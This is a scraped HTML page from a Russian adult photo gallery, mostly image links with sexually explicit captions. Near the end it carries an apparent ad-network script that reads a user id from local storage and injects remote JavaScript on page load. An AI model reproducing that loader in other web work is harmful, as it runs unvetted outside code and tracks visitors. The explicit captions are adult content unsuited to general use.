Любительское--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-60.jpg" style="max-width:100%;" alt="Анал трах Любительское"></a><div>Анал трах Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808355_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-4.jpg||Групповуха с женой и другом--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808355_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808355_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-4.jpg" style="max-width:100%;" alt="Групповуха с женой и другом"></a><div>Групповуха с женой и другом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808346_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-52.jpg||Домашняя ебля зрелых пар--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808346_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808346_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-52.jpg" style="max-width:100%;" alt="Домашняя ебля зрелых пар"></a><div>Домашняя ебля зрелых пар</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808294_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-29.jpg||Старооскольские свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808294_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808294_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-29.jpg" style="max-width:100%;" alt="Старооскольские свингеры"></a><div>Старооскольские свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808307_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-3.jpg||Голые семейные пары свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808307_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808307_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-3.jpg" style="max-width:100%;" alt="Голые семейные пары свингеры"></a><div>Голые семейные пары свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-27.jpg||Порнушка с женой семейное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808285_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-27.jpg" style="max-width:100%;" alt="Порнушка с женой семейное"></a><div>Порнушка с женой семейное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808381_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-86.jpg||Реальный трах обычных людей--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808381_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808381_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-86.jpg" style="max-width:100%;" alt="Реальный трах обычных людей"></a><div>Реальный трах обычных людей</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-16.jpg||Порнофото семейных пар--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-16.jpg" style="max-width:100%;" alt="Порнофото семейных пар"></a><div>Порнофото семейных пар</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-66.jpg||Домашняя порнушка свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808347_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-66.jpg" style="max-width:100%;" alt="Домашняя порнушка свингеров"></a><div>Домашняя порнушка свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808313_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-61.jpg||Порнушка для семейной пары--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808313_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808313_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-61.jpg" style="max-width:100%;" alt="Порнушка для семейной пары"></a><div>Порнушка для семейной пары</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-65.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808318_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-65.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808314_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-77.jpg||Домашние утехи семейной пары--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808314_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808314_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-77.jpg" style="max-width:100%;" alt="Домашние утехи семейной пары"></a><div>Домашние утехи семейной пары</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-6.jpg||Встреча русских свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-6.jpg" style="max-width:100%;" alt="Встреча русских свингеров"></a><div>Встреча русских свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808360_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-55.jpg||Частный трах на природе--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808360_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808360_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-55.jpg" style="max-width:100%;" alt="Частный трах на природе"></a><div>Частный трах на природе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808289_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-79.jpg||Домашняя русская порнушка с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808289_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808289_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-79.jpg" style="max-width:100%;" alt="Домашняя русская порнушка с женой"></a><div>Домашняя русская порнушка с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808298_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-24.jpg||Частная домашняя порнушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808298_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808298_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-24.jpg" style="max-width:100%;" alt="Частная домашняя порнушка"></a><div>Частная домашняя порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808364_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-46.jpg||Групповуха зрелых в бане--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808364_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808364_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-46.jpg" style="max-width:100%;" alt="Групповуха зрелых в бане"></a><div>Групповуха зрелых в бане</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808323_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-49.jpg||Домашняя порнушка частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808323_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808323_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-49.jpg" style="max-width:100%;" alt="Домашняя порнушка частное"></a><div>Домашняя порнушка частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-18.jpg||Русские зрелые свингеры--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808330_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-18.jpg" style="max-width:100%;" alt="Русские зрелые свингеры"></a><div>Русские зрелые свингеры</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-38.jpg||Домашнее групповое куни--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808331_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-38.jpg" style="max-width:100%;" alt="Домашнее групповое куни"></a><div>Домашнее групповое куни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-20.jpg||Эротические развлечения семейных пар--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-20.jpg" style="max-width:100%;" alt="Эротические развлечения семейных пар"></a><div>Эротические развлечения семейных пар</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-15.jpg||Домашняя групповуха с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808279_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-15.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-78.jpg||С другом выебали мою жену--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-78.jpg" style="max-width:100%;" alt="С другом выебали мою жену"></a><div>С другом выебали мою жену</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-68.jpg||Трах свингеров в гостинице--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808376_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-68.jpg" style="max-width:100%;" alt="Трах свингеров в гостинице"></a><div>Трах свингеров в гостинице</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808282_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-39.jpg||Домашняя русская ебля с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808282_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808282_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-39.jpg" style="max-width:100%;" alt="Домашняя русская ебля с женой"></a><div>Домашняя русская ебля с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-51.jpg||Жену толпой по очереди--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808351_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-51.jpg" style="max-width:100%;" alt="Жену толпой по очереди"></a><div>Жену толпой по очереди</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808287_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-58.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808287_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808287_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-58.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-26.jpg||Русские жены-шлюхи реальные--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808310_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-26.jpg" style="max-width:100%;" alt="Русские жены-шлюхи реальные"></a><div>Русские жены-шлюхи реальные</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808270_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-30.jpg||Эротическое в гостинице частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808270_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808270_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-30.jpg" style="max-width:100%;" alt="Эротическое в гостинице частное"></a><div>Эротическое в гостинице частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808280_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-56.jpg||Трах телок в публичном доме--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808280_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808280_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-56.jpg" style="max-width:100%;" alt="Трах телок в публичном доме"></a><div>Трах телок в публичном доме</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808304_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-12.jpg||Встреча русских свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808304_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808304_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-12.jpg" style="max-width:100%;" alt="Встреча русских свингеров"></a><div>Встреча русских свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808374_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-63.jpg||Домашняя ебля в четвером--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808374_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808374_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-63.jpg" style="max-width:100%;" alt="Домашняя ебля в четвером"></a><div>Домашняя ебля в четвером</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-9.jpg||Красивая домашняя порнушка--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-9.jpg" style="max-width:100%;" alt="Красивая домашняя порнушка"></a><div>Красивая домашняя порнушка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808368_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-41.jpg||Домашняя порнушка зрелых--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808368_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808368_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-41.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808271_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-10.jpg||Свингеры бисексуалы фото--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808271_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808271_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-10.jpg" style="max-width:100%;" alt="Свингеры бисексуалы фото"></a><div>Свингеры бисексуалы фото</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808277_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-17.jpg||Мжм с женой русское частное--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808277_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808277_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-17.jpg" style="max-width:100%;" alt="Мжм с женой русское частное"></a><div>Мжм с женой русское частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808316_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-37.jpg||Домашняя порнушка свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808316_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808316_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-37.jpg" style="max-width:100%;" alt="Домашняя порнушка свингеров"></a><div>Домашняя порнушка свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-84.jpg||Бисексуальная групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808320_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-84.jpg" style="max-width:100%;" alt="Бисексуальная групповуха"></a><div>Бисексуальная групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808361_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-2.jpg||Реальные встречи свингеров--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808361_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808361_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-2.jpg" style="max-width:100%;" alt="Реальные встречи свингеров"></a><div>Реальные встречи свингеров</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808278_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-33.jpg||Жена отдохнула с двумя мужиками--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808278_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808278_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-33.jpg" style="max-width:100%;" alt="Жена отдохнула с двумя мужиками"></a><div>Жена отдохнула с двумя мужиками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808326_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-42.jpg||Частное семейное ню с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808326_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808326_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-42.jpg" style="max-width:100%;" alt="Частное семейное ню с женой"></a><div>Частное семейное ню с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808303_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-82.jpg||Русский домашний бисекс--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808303_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808303_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-82.jpg" style="max-width:100%;" alt="Русский домашний бисекс"></a><div>Русский домашний бисекс</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808328_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-62.jpg||Красивая домашняя групповуха--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808328_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808328_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-62.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-36.jpg||Русские свингеры поменялись женами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808295_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-36.jpg" style="max-width:100%;" alt="Русские свингеры поменялись женами"></a><div>Русские свингеры поменялись женами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808281_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-21.jpg||Домашняя групповуха с женой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808281_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808281_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-21.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808358_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-47.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808358_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808358_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-22.jpg||Домашняя групповуха мжм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808291_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-22.jpg" style="max-width:100%;" alt="Домашняя групповуха мжм"></a><div>Домашняя групповуха мжм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-35.jpg||Семейная пара оральные ласки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808299_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-35.jpg" style="max-width:100%;" alt="Семейная пара оральные ласки"></a><div>Семейная пара оральные ласки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697808309_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-48.jpg||Жена-проститутка Любительское--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697808309_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697808309_hotbaba-xyz-p-porno-realnii-seks-par-v-moskve-48.jpg" style="max-width:100%;" alt="Жена-проститутка Любительское"></a><div>Жена-проститутка Любительское</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-42768">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-42768" onclick="doRateLD('plus', '42768');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-42768" onclick="doRateLD('minus', '42768');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-42768" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-42768">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">975</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">20 октября 2023</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('42768', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
